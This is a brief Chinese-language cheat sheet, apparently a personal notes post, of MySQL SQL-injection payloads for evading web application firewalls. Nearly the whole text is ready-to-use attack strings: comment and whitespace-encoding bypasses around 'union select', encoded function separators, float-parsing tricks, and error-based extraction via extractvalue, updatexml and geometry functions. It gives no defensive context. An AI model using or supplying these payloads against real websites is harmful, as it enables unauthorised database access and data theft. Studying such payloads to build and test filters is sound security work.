 1. SQL注释符绕过
① Level-1：union/**/select
② Level-2：union/*aaaa%01bbs*/select
③ Level-3：union/*aaaaaaaaaaaaaaaaaaaaaaaaaaaaa*/select
④ 内连注释：/*!xxx*/
2. 空白符绕过
① MySQL空白符: %09,%0A,%0B,%0D,%20,%0C,%A0,/*xxx*/
② 正则的空白符: %09,%0A,%0B,%0D,%20
Example-1: union%250Cselect
Example-2: union%25A0select
3. 函数分割符号
① concat%2520(
②concat/**/(
③concat%250c(
④concat%25a0(
4. 浮点数词法解析
①select * from users where id=8E0union select 1,2,3,4,5,6,7,8,9,0
②select * from users where id=8.0union select 1,2,3,4,5,6,7,8,9,0
③select * from users where id=\Nunion select 1,2,3,4,5,6,7,8,9,0
5. 利用error-based进行SQL注入:Error-based SQL注入函数非常容易被忽略
①extractvalue(1, concat(0x5c,md5(3)));
②updatexml(1, concat(0x5d,md5(3)),1);
③GeometryCollection((select*from(select*from(select@@version)f)x))
④polygon((select*from(select name_const(version(),1))x))
⑤linestring()
⑥multipoint()
⑦multilinestring()
⑧multipolygon()
6. MySQL特殊语法
①select{x table_name}from{x information_schema.tables};
不懂安全的校长